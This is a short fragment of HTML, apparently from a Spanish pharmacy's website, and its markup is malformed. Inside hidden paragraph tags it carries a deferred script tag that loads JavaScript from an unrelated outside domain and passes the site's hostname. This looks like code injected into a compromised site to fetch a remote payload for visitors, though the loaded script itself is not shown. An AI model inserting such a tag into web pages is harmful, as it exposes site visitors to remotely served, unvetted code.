 Farmacia Esther Alonso</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.farmaciaestheralonso.com"></script><p hidden>